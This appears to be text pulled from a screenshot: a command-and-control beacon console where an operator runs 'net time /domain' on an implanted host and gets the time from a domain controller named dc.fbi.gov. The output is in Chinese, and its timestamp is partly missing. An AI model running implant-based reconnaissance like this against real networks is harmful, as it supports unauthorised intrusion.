 beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\dc.fbi.gov 的当前时间是 202 :37
命令成功完成。